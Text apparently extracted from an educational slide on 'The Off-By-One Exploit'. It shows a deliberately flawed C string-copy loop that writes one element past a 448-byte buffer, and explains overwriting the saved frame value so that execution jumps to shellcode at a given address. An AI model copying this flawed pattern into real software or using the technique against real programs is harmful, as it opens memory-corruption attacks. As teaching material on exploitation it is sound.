 The Off-By-One Exploit
char out[448];
void stringCopy(char *out, int outLen, char *in) {
int inLen = strlen(in);
if (inLen > outLen) { inLen = outLen; }
for (int i = 0; i <= inLen; i++) {
out[i] = in[i];
}
}
We can simply write to our input string the address of our SHELL code, which, at
the beginning of this demo, was 0xffffdab4. If we write 0xffffdab4 to the end of our
input string, right before our 449th overwrite value, we can trick the program into
executing our SHELL code as if were code within this program itself.
out Array
0xffffdc6c
0xffffdc70
0xffffdc60 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0xff 0xff 0xda 0xb4 %ebp %eip
Back Next
*(unsigned int*)(in+448) = 0x6c
*(unsigned int*)(in+444) = 0xffffdab4